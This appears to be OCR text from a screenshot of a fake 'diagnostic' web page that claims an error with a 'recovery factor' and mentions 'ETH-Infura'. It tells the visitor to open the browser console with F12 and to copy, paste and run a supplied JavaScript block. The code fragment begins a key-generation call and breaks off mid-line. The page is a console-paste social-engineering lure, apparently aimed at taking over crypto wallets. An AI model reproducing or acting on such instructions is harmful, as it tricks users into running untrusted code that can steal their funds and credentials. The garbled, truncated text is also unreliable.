
DIAGNOSTIC_CORE_V4.0
Identification of
Unable to find valid
recovery factor
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1aixkp1kxw

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Unable to find valid 
recovery factor (Hash: 0x427c6815)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"PBKDF2",hash:"SHA-384"},true,["s